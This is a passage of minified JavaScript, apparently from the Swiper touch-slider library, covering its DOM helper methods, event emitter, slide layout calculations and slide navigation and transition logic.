0<t}),o.dispatchEvent(l),o.dom7EventData=[],delete o.dom7EventData}return this},transitionEnd:function(t){var a,i=["webkitTransitionEnd","transitionend"],s=this;function r(e){if(e.target===this)for(t.call(this,e),a=0;a<i.length;a+=1)s.off(i[a],r)}if(t)for(a=0;a<i.length;a+=1)s.on(i[a],r);return this},outerWidth:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetWidth+parseFloat(t.getPropertyValue("margin-right"))+parseFloat(t.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){var t=this.styles();return this[0].offsetHeight+parseFloat(t.getPropertyValue("margin-top"))+parseFloat(t.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],t=e.getBoundingClientRect(),a=f.body,i=e.clientTop||a.clientTop||0,s=e.clientLeft||a.clientLeft||0,r=e===J?J.scrollY:e.scrollTop,n=e===J?J.scrollX:e.scrollLeft;return{top:t.top+r-i,left:t.left+n-s}}return null},css:function(e,t){var a;if(1===arguments.length){if("string"!=typeof e){for(a=0;a<this.length;a+=1)for(var i in e)this[a].style[i]=e[i];return this}if(this[0])return J.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(a=0;a<this.length;a+=1)this[a].style[e]=t;return this}return this},each:function(e){if(!e)return this;for(var t=0;t<this.length;t+=1)if(!1===e.call(this[t],t,this[t]))return this;return this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:void 0;for(var t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(var t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){var t,a,i=this[0];if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(t=L(e),a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}if(e===f)return i===f;if(e===J)return i===J;if(e.nodeType||e instanceof l){for(t=e.nodeType?[e]:e,a=0;a<t.length;a+=1)if(t[a]===i)return!0;return!1}return!1},index:function(){var e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;var t,a=this.length;return new l(a-1<e?[]:e<0?(t=a+e)<0?[]:[this[t]]:[this[e]])},append:function(){for(var e,t=[],a=arguments.length;a--;)t[a]=arguments[a];for(var i=0;i<t.length;i+=1){e=t[i];for(var s=0;s<this.length;s+=1)if("string"==typeof e){var r=f.createElement("div");for(r.innerHTML=e;r.firstChild;)this[s].appendChild(r.firstChild)}else if(e instanceof l)for(var n=0;n<e.length;n+=1)this[s].appendChild(e[n]);else this[s].appendChild(e)}return this},prepend:function(e){var t,a;for(t=0;t<this.length;t+=1)if("string"==typeof e){var i=f.createElement("div");for(i.innerHTML=e,a=i.childNodes.length-1;0<=a;a-=1)this[t].insertBefore(i.childNodes[a],this[t].childNodes[0])}else if(e instanceof l)for(a=0;a<e.length;a+=1)this[t].insertBefore(e[a],this[t].childNodes[0]);else this[t].insertBefore(e,this[t].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&L(this[0].nextElementSibling).is(e)?new l([this[0].nextElementSibling]):new l([]):this[0].nextElementSibling?new l([this[0].nextElementSibling]):new l([]):new l([])},nextAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.nextElementSibling;){var i=a.nextElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},prev:function(e){if(0<this.length){var t=this[0];return e?t.previousElementSibling&&L(t.previousElementSibling).is(e)?new l([t.previousElementSibling]):new l([]):t.previousElementSibling?new l([t.previousElementSibling]):new l([])}return new l([])},prevAll:function(e){var t=[],a=this[0];if(!a)return new l([]);for(;a.previousElementSibling;){var i=a.previousElementSibling;e?L(i).is(e)&&t.push(i):t.push(i),a=i}return new l(t)},parent:function(e){for(var t=[],a=0;a<this.length;a+=1)null!==this[a].parentNode&&(e?L(this[a].parentNode).is(e)&&t.push(this[a].parentNode):t.push(this[a].parentNode));return L(r(t))},parents:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].parentNode;i;)e?L(i).is(e)&&t.push(i):t.push(i),i=i.parentNode;return L(r(t))},closest:function(e){var t=this;return void 0===e?new l([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].querySelectorAll(e),s=0;s<i.length;s+=1)t.push(i[s]);return new l(t)},children:function(e){for(var t=[],a=0;a<this.length;a+=1)for(var i=this[a].childNodes,s=0;s<i.length;s+=1)e?1===i[s].nodeType&&L(i[s]).is(e)&&t.push(i[s]):1===i[s].nodeType&&t.push(i[s]);return new l(r(t))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i;for(a=0;a<e.length;a+=1){var s=L(e[a]);for(i=0;i<s.length;i+=1)this[this.length]=s[i],this.length+=1}return this},styles:function(){return this[0]?J.getComputedStyle(this[0],null):{}}};Object.keys(t).forEach(function(e){L.fn[e]=t[e]});var e,a,i,s,ee={deleteProps:function(e){var t=e;Object.keys(t).forEach(function(e){try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})},nextTick:function(e,t){return void 0===t&&(t=0),setTimeout(e,t)},now:function(){return Date.now()},getTranslate:function(e,t){var a,i,s;void 0===t&&(t="x");var r=J.getComputedStyle(e,null);return J.WebKitCSSMatrix?(6<(i=r.transform||r.webkitTransform).split(",").length&&(i=i.split(", ").map(function(e){return e.replace(",",".")}).join(", ")),s=new J.WebKitCSSMatrix("none"===i?"":i)):a=(s=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===t&&(i=J.WebKitCSSMatrix?s.m41:16===a.length?parseFloat(a[12]):parseFloat(a[4])),"y"===t&&(i=J.WebKitCSSMatrix?s.m42:16===a.length?parseFloat(a[13]):parseFloat(a[5])),i||0},parseUrlQuery:function(e){var t,a,i,s,r={},n=e||J.location.href;if("string"==typeof n&&n.length)for(s=(a=(n=-1<n.indexOf("?")?n.replace(/\S*\?/,""):"").split("&").filter(function(e){return""!==e})).length,t=0;t<s;t+=1)i=a[t].replace(/#\S+/g,"").split("="),r[decodeURIComponent(i[0])]=void 0===i[1]?void 0:decodeURIComponent(i[1])||"";return r},isObject:function(e){return"object"==typeof e&&null!==e&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];for(var a=Object(e[0]),i=1;i<e.length;i+=1){var s=e[i];if(null!=s)for(var r=Object.keys(Object(s)),n=0,o=r.length;n<o;n+=1){var l=r[n],d=Object.getOwnPropertyDescriptor(s,l);void 0!==d&&d.enumerable&&(ee.isObject(a[l])&&ee.isObject(s[l])?ee.extend(a[l],s[l]):!ee.isObject(a[l])&&ee.isObject(s[l])?(a[l]={},ee.extend(a[l],s[l])):a[l]=s[l])}}return a}},te=(i=f.createElement("div"),{touch:J.Modernizr&&!0===J.Modernizr.touch||!!(0<J.navigator.maxTouchPoints||"ontouchstart"in J||J.DocumentTouch&&f instanceof J.DocumentTouch),pointerEvents:!!(J.navigator.pointerEnabled||J.PointerEvent||"maxTouchPoints"in J.navigator&&0<J.navigator.maxTouchPoints),prefixedPointerEvents:!!J.navigator.msPointerEnabled,transition:(a=i.style,"transition"in a||"webkitTransition"in a||"MozTransition"in a),transforms3d:J.Modernizr&&!0===J.Modernizr.csstransforms3d||(e=i.style,"webkitPerspective"in e||"MozPerspective"in e||"OPerspective"in e||"MsPerspective"in e||"perspective"in e),flexbox:function(){for(var e=i.style,t="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),a=0;a<t.length;a+=1)if(t[a]in e)return!0;return!1}(),observer:"MutationObserver"in J||"WebkitMutationObserver"in J,passiveListener:function(){var e=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e=!0}});J.addEventListener("testPassiveListener",null,t)}catch(e){}return e}(),gestures:"ongesturestart"in J}),I={isIE:!!J.navigator.userAgent.match(/Trident/g)||!!J.navigator.userAgent.match(/MSIE/g),isEdge:!!J.navigator.userAgent.match(/Edge/g),isSafari:(s=J.navigator.userAgent.toLowerCase(),0<=s.indexOf("safari")&&s.indexOf("chrome")<0&&s.indexOf("android")<0),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(J.navigator.userAgent)},n=function(e){void 0===e&&(e={});var t=this;t.params=e,t.eventsListeners={},t.params&&t.params.on&&Object.keys(t.params.on).forEach(function(e){t.on(e,t.params.on[e])})},o={components:{configurable:!0}};n.prototype.on=function(e,t,a){var i=this;if("function"!=typeof t)return i;var s=a?"unshift":"push";return e.split(" ").forEach(function(e){i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][s](t)}),i},n.prototype.once=function(a,i,e){var s=this;if("function"!=typeof i)return s;function r(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];i.apply(s,e),s.off(a,r),r.f7proxy&&delete r.f7proxy}return r.f7proxy=i,s.on(a,r,e)},n.prototype.off=function(e,i){var s=this;return s.eventsListeners&&e.split(" ").forEach(function(a){void 0===i?s.eventsListeners[a]=[]:s.eventsListeners[a]&&s.eventsListeners[a].length&&s.eventsListeners[a].forEach(function(e,t){(e===i||e.f7proxy&&e.f7proxy===i)&&s.eventsListeners[a].splice(t,1)})}),s},n.prototype.emit=function(){for(var e=[],t=arguments.length;t--;)e[t]=arguments[t];var a,i,s,r=this;return r.eventsListeners&&("string"==typeof e[0]||Array.isArray(e[0])?(a=e[0],i=e.slice(1,e.length),s=r):(a=e[0].events,i=e[0].data,s=e[0].context||r),(Array.isArray(a)?a:a.split(" ")).forEach(function(e){if(r.eventsListeners&&r.eventsListeners[e]){var t=[];r.eventsListeners[e].forEach(function(e){t.push(e)}),t.forEach(function(e){e.apply(s,i)})}})),r},n.prototype.useModulesParams=function(a){var i=this;i.modules&&Object.keys(i.modules).forEach(function(e){var t=i.modules[e];t.params&&ee.extend(a,t.params)})},n.prototype.useModules=function(i){void 0===i&&(i={});var s=this;s.modules&&Object.keys(s.modules).forEach(function(e){var a=s.modules[e],t=i[e]||{};a.instance&&Object.keys(a.instance).forEach(function(e){var t=a.instance[e];s[e]="function"==typeof t?t.bind(s):t}),a.on&&s.on&&Object.keys(a.on).forEach(function(e){s.on(e,a.on[e])}),a.create&&a.create.bind(s)(t)})},o.components.set=function(e){this.use&&this.use(e)},n.installModule=function(t){for(var e=[],a=arguments.length-1;0<a--;)e[a]=arguments[a+1];var i=this;i.prototype.modules||(i.prototype.modules={});var s=t.name||Object.keys(i.prototype.modules).length+"_"+ee.now();return(i.prototype.modules[s]=t).proto&&Object.keys(t.proto).forEach(function(e){i.prototype[e]=t.proto[e]}),t.static&&Object.keys(t.static).forEach(function(e){i[e]=t.static[e]}),t.install&&t.install.apply(i,e),i},n.use=function(e){for(var t=[],a=arguments.length-1;0<a--;)t[a]=arguments[a+1];var i=this;return Array.isArray(e)?(e.forEach(function(e){return i.installModule(e)}),i):i.installModule.apply(i,[e].concat(t))},Object.defineProperties(n,o);var d={updateSize:function(){var e,t,a=this,i=a.$el;e=void 0!==a.params.width?a.params.width:i[0].clientWidth,t=void 0!==a.params.height?a.params.height:i[0].clientHeight,0===e&&a.isHorizontal()||0===t&&a.isVertical()||(e=e-parseInt(i.css("padding-left"),10)-parseInt(i.css("padding-right"),10),t=t-parseInt(i.css("padding-top"),10)-parseInt(i.css("padding-bottom"),10),ee.extend(a,{width:e,height:t,size:a.isHorizontal()?e:t}))},updateSlides:function(){var e=this,t=e.params,a=e.$wrapperEl,i=e.size,s=e.rtlTranslate,r=e.wrongRTL,n=e.virtual&&t.virtual.enabled,o=n?e.virtual.slides.length:e.slides.length,l=a.children("."+e.params.slideClass),d=n?e.virtual.slides.length:l.length,p=[],c=[],u=[],h=t.slidesOffsetBefore;"function"==typeof h&&(h=t.slidesOffsetBefore.call(e));var v=t.slidesOffsetAfter;"function"==typeof v&&(v=t.slidesOffsetAfter.call(e));var f=e.snapGrid.length,m=e.snapGrid.length,g=t.spaceBetween,b=-h,w=0,y=0;if(void 0!==i){var x,T;"string"==typeof g&&0<=g.indexOf("%")&&(g=parseFloat(g.replace("%",""))/100*i),e.virtualSize=-g,s?l.css({marginLeft:"",marginTop:""}):l.css({marginRight:"",marginBottom:""}),1<t.slidesPerColumn&&(x=Math.floor(d/t.slidesPerColumn)===d/e.params.slidesPerColumn?d:Math.ceil(d/t.slidesPerColumn)*t.slidesPerColumn,"auto"!==t.slidesPerView&&"row"===t.slidesPerColumnFill&&(x=Math.max(x,t.slidesPerView*t.slidesPerColumn)));for(var E,S=t.slidesPerColumn,C=x/S,M=Math.floor(d/t.slidesPerColumn),z=0;z<d;z+=1){T=0;var P=l.eq(z);if(1<t.slidesPerColumn){var k=void 0,$=void 0,L=void 0;"column"===t.slidesPerColumnFill?(L=z-($=Math.floor(z/S))*S,(M<$||$===M&&L===S-1)&&S<=(L+=1)&&(L=0,$+=1),k=$+L*x/S,P.css({"-webkit-box-ordinal-group":k,"-moz-box-ordinal-group":k,"-ms-flex-order":k,"-webkit-order":k,order:k})):$=z-(L=Math.floor(z/C))*C,P.css("margin-"+(e.isHorizontal()?"top":"left"),0!==L&&t.spaceBetween&&t.spaceBetween+"px").attr("data-swiper-column",$).attr("data-swiper-row",L)}if("none"!==P.css("display")){if("auto"===t.slidesPerView){var I=J.getComputedStyle(P[0],null),D=P[0].style.transform,O=P[0].style.webkitTransform;if(D&&(P[0].style.transform="none"),O&&(P[0].style.webkitTransform="none"),t.roundLengths)T=e.isHorizontal()?P.outerWidth(!0):P.outerHeight(!0);else if(e.isHorizontal()){var A=parseFloat(I.getPropertyValue("width")),H=parseFloat(I.getPropertyValue("padding-left")),N=parseFloat(I.getPropertyValue("padding-right")),G=parseFloat(I.getPropertyValue("margin-left")),B=parseFloat(I.getPropertyValue("margin-right")),X=I.getPropertyValue("box-sizing");T=X&&"border-box"===X?A+G+B:A+H+N+G+B}else{var Y=parseFloat(I.getPropertyValue("height")),V=parseFloat(I.getPropertyValue("padding-top")),F=parseFloat(I.getPropertyValue("padding-bottom")),R=parseFloat(I.getPropertyValue("margin-top")),q=parseFloat(I.getPropertyValue("margin-bottom")),W=I.getPropertyValue("box-sizing");T=W&&"border-box"===W?Y+R+q:Y+V+F+R+q}D&&(P[0].style.transform=D),O&&(P[0].style.webkitTransform=O),t.roundLengths&&(T=Math.floor(T))}else T=(i-(t.slidesPerView-1)*g)/t.slidesPerView,t.roundLengths&&(T=Math.floor(T)),l[z]&&(e.isHorizontal()?l[z].style.width=T+"px":l[z].style.height=T+"px");l[z]&&(l[z].swiperSlideSize=T),u.push(T),t.centeredSlides?(b=b+T/2+w/2+g,0===w&&0!==z&&(b=b-i/2-g),0===z&&(b=b-i/2-g),Math.abs(b)<.001&&(b=0),t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b)):(t.roundLengths&&(b=Math.floor(b)),y%t.slidesPerGroup==0&&p.push(b),c.push(b),b=b+T+g),e.virtualSize+=T+g,w=T,y+=1}}if(e.virtualSize=Math.max(e.virtualSize,i)+v,s&&r&&("slide"===t.effect||"coverflow"===t.effect)&&a.css({width:e.virtualSize+t.spaceBetween+"px"}),te.flexbox&&!t.setWrapperSize||(e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"})),1<t.slidesPerColumn&&(e.virtualSize=(T+t.spaceBetween)*x,e.virtualSize=Math.ceil(e.virtualSize/t.slidesPerColumn)-t.spaceBetween,e.isHorizontal()?a.css({width:e.virtualSize+t.spaceBetween+"px"}):a.css({height:e.virtualSize+t.spaceBetween+"px"}),t.centeredSlides)){E=[];for(var j=0;j<p.length;j+=1){var U=p[j];t.roundLengths&&(U=Math.floor(U)),p[j]<e.virtualSize+p[0]&&E.push(U)}p=E}if(!t.centeredSlides){E=[];for(var K=0;K<p.length;K+=1){var _=p[K];t.roundLengths&&(_=Math.floor(_)),p[K]<=e.virtualSize-i&&E.push(_)}p=E,1<Math.floor(e.virtualSize-i)-Math.floor(p[p.length-1])&&p.push(e.virtualSize-i)}if(0===p.length&&(p=[0]),0!==t.spaceBetween&&(e.isHorizontal()?s?l.css({marginLeft:g+"px"}):l.css({marginRight:g+"px"}):l.css({marginBottom:g+"px"})),t.centerInsufficientSlides){var Z=0;if(u.forEach(function(e){Z+=e+(t.spaceBetween?t.spaceBetween:0)}),(Z-=t.spaceBetween)<i){var Q=(i-Z)/2;p.forEach(function(e,t){p[t]=e-Q}),c.forEach(function(e,t){c[t]=e+Q})}}ee.extend(e,{slides:l,snapGrid:p,slidesGrid:c,slidesSizesGrid:u}),d!==o&&e.emit("slidesLengthChange"),p.length!==f&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),c.length!==m&&e.emit("slidesGridLengthChange"),(t.watchSlidesProgress||t.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,a=this,i=[],s=0;if("number"==typeof e?a.setTransition(e):!0===e&&a.setTransition(a.params.speed),"auto"!==a.params.slidesPerView&&1<a.params.slidesPerView)for(t=0;t<Math.ceil(a.params.slidesPerView);t+=1){var r=a.activeIndex+t;if(r>a.slides.length)break;i.push(a.slides.eq(r)[0])}else i.push(a.slides.eq(a.activeIndex)[0]);for(t=0;t<i.length;t+=1)if(void 0!==i[t]){var n=i[t].offsetHeight;s=s<n?n:s}s&&a.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.slides,s=t.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();var r=-e;s&&(r=e),i.removeClass(a.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(var n=0;n<i.length;n+=1){var o=i[n],l=(r+(a.centeredSlides?t.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+a.spaceBetween);if(a.watchSlidesVisibility){var d=-(r-o.swiperSlideOffset),p=d+t.slidesSizesGrid[n];(0<=d&&d<t.size||0<p&&p<=t.size||d<=0&&p>=t.size)&&(t.visibleSlides.push(o),t.visibleSlidesIndexes.push(n),i.eq(n).addClass(a.slideVisibleClass))}o.progress=s?-l:l}t.visibleSlides=L(t.visibleSlides)}},updateProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this,a=t.params,i=t.maxTranslate()-t.minTranslate(),s=t.progress,r=t.isBeginning,n=t.isEnd,o=r,l=n;0===i?n=r=!(s=0):(r=(s=(e-t.minTranslate())/i)<=0,n=1<=s),ee.extend(t,{progress:s,isBeginning:r,isEnd:n}),(a.watchSlidesProgress||a.watchSlidesVisibility)&&t.updateSlidesProgress(e),r&&!o&&t.emit("reachBeginning toEdge"),n&&!l&&t.emit("reachEnd toEdge"),(o&&!r||l&&!n)&&t.emit("fromEdge"),t.emit("progress",s)},updateSlidesClasses:function(){var e,t=this,a=t.slides,i=t.params,s=t.$wrapperEl,r=t.activeIndex,n=t.realIndex,o=t.virtual&&i.virtual.enabled;a.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=o?t.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+r+'"]'):a.eq(r)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+n+'"]').addClass(i.slideDuplicateActiveClass));var l=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===l.length&&(l=a.eq(0)).addClass(i.slideNextClass);var d=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===d.length&&(d=a.eq(-1)).addClass(i.slidePrevClass),i.loop&&(l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),d.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+d.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass))},updateActiveIndex:function(e){var t,a=this,i=a.rtlTranslate?a.translate:-a.translate,s=a.slidesGrid,r=a.snapGrid,n=a.params,o=a.activeIndex,l=a.realIndex,d=a.snapIndex,p=e;if(void 0===p){for(var c=0;c<s.length;c+=1)void 0!==s[c+1]?i>=s[c]&&i<s[c+1]-(s[c+1]-s[c])/2?p=c:i>=s[c]&&i<s[c+1]&&(p=c+1):i>=s[c]&&(p=c);n.normalizeSlideIndex&&(p<0||void 0===p)&&(p=0)}if((t=0<=r.indexOf(i)?r.indexOf(i):Math.floor(p/n.slidesPerGroup))>=r.length&&(t=r.length-1),p!==o){var u=parseInt(a.slides.eq(p).attr("data-swiper-slide-index")||p,10);ee.extend(a,{snapIndex:t,realIndex:u,previousIndex:o,activeIndex:p}),a.emit("activeIndexChange"),a.emit("snapIndexChange"),l!==u&&a.emit("realIndexChange"),a.emit("slideChange")}else t!==d&&(a.snapIndex=t,a.emit("snapIndexChange"))},updateClickedSlide:function(e){var t=this,a=t.params,i=L(e.target).closest("."+a.slideClass)[0],s=!1;if(i)for(var r=0;r<t.slides.length;r+=1)t.slides[r]===i&&(s=!0);if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(L(i).attr("data-swiper-slide-index"),10):t.clickedIndex=L(i).index(),a.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};var p={getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,a=this.rtlTranslate,i=this.translate,s=this.$wrapperEl;if(t.virtualTranslate)return a?-i:i;var r=ee.getTranslate(s[0],e);return a&&(r=-r),r||0},setTranslate:function(e,t){var a=this,i=a.rtlTranslate,s=a.params,r=a.$wrapperEl,n=a.progress,o=0,l=0;a.isHorizontal()?o=i?-e:e:l=e,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.virtualTranslate||(te.transforms3d?r.transform("translate3d("+o+"px, "+l+"px, 0px)"):r.transform("translate("+o+"px, "+l+"px)")),a.previousTranslate=a.translate,a.translate=a.isHorizontal()?o:l;var d=a.maxTranslate()-a.minTranslate();(0===d?0:(e-a.minTranslate())/d)!==n&&a.updateProgress(e),a.emit("setTranslate",a.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]}};var c={setTransition:function(e,t){this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.params,r=a.previousIndex;s.autoHeight&&a.updateAutoHeight();var n=t;if(n||(n=r<i?"next":i<r?"prev":"reset"),a.emit("transitionStart"),e&&i!==r){if("reset"===n)return void a.emit("slideResetTransitionStart");a.emit("slideChangeTransitionStart"),"next"===n?a.emit("slideNextTransitionStart"):a.emit("slidePrevTransitionStart")}},transitionEnd:function(e,t){void 0===e&&(e=!0);var a=this,i=a.activeIndex,s=a.previousIndex;a.animating=!1,a.setTransition(0);var r=t;if(r||(r=s<i?"next":i<s?"prev":"reset"),a.emit("transitionEnd"),e&&i!==s){if("reset"===r)return void a.emit("slideResetTransitionEnd");a.emit("slideChangeTransitionEnd"),"next"===r?a.emit("slideNextTransitionEnd"):a.emit("slidePrevTransitionEnd")}}};var u={slideTo:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=this,r=e;r<0&&(r=0);var n=s.params,o=s.snapGrid,l=s.slidesGrid,d=s.previousIndex,p=s.activeIndex,c=s.rtlTranslate;if(s.animating&&n.preventInteractionOnTransition)return!1;var u=Math.floor(r/n.slidesPerGroup);u>=o.length&&(u=o.length-1),(p||n.initialSlide||0)===(d||0)&&a&&s.emit("beforeSlideChangeStart");var h,v=-o[u];if(s.updateProgress(v),n.normalizeSlideIndex)for(var f=0;f<l.length;f+=1)-Math.floor(100*v)>=Math.floor(100*l[f])&&(r=f);if(s.initialized&&r!==p){if(!s.allowSlideNext&&v<s.translate&&v<s.minTranslate())return!1;if(!s.allowSlidePrev&&v>s.translate&&v>s.maxTranslate()&&(p||0)!==r)return!1}return h=p<r?"next":r<p?"prev":"reset",c&&-v===s.translate||!c&&v===s.translate?(s.updateActiveIndex(r),n.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==n.effect&&s.setTranslate(v),"reset"!==h&&(s.transitionStart(a,h),s.transitionEnd(a,h)),!1):(0!==t&&te.transition?(s.setTransition(t),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(a,h))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))):(s.setTransition(0),s.setTranslate(v),s.updateActiveIndex(r),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(a,h),s.transitionEnd(a,h)),!0)},slideToLoop:function(e,t,a,i){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===a&&(a=!0);var s=e;return this.params.loop&&(s+=this.loopedSlides),this.slideTo(s,t,a,i)},slideNext:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating;return s.loop?!r&&(i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft,i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)):i.slideTo(i.activeIndex+s.slidesPerGroup,e,t,a)},slidePrev:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.params,r=i.animating,n=i.snapGrid,o=i.slidesGrid,l=i.rtlTranslate;if(s.loop){if(r)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var p,c=d(l?i.translate:-i.translate),u=n.map(function(e){return d(e)}),h=(o.map(function(e){return d(e)}),n[u.indexOf(c)],n[u.indexOf(c)-1]);return void 0!==h&&(p=o.indexOf(h))<0&&(p=i.activeIndex-1),i.slideTo(p,e,t,a)},slideReset:function(e,t,a){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,a)},slideToClosest:function(e,t,a){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var i=this,s=i.activeIndex,r=Math.floor(s/i.params.slidesPerGroup);if(r<i.snapGrid.length-1){var n=i.rtlTranslate?i.translate:-i.translate,o=i.snapGrid[r];(i.snapGrid[r+1]-o)/2<n-o&&(s=i.params.slidesPerGroup)}return i.slideTo(s,e,t,a)},slideToClickedSlide:function(){var e,t=this,a=t.params,i=t.$wrapperEl,s="auto"===a.slidesPerView?t.slidesPerViewDynamic():a.slidesPerView,r=t.clickedIndex;if(a.loop){if(t.animating)return;e=parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10),a.centeredSlides?r<t.loopedSlides-s/2||r>t.slides.length-t.loopedSlides+s/2?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r):r>t.slides.length-s?(t.loopFix(),r=i.children("."+a.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+a.slideDuplicateClass+")").eq(0).index(),ee.nextTick(function(){t.slideTo(r)})):t.slideTo(r)}else t.slideTo(r)}};var h={loopCreate:function(){var i=this,e=i.params,t=i.$wrapperEl;t.children("."+e.slideClass+"."+e.slideDuplicateClass).remove();var 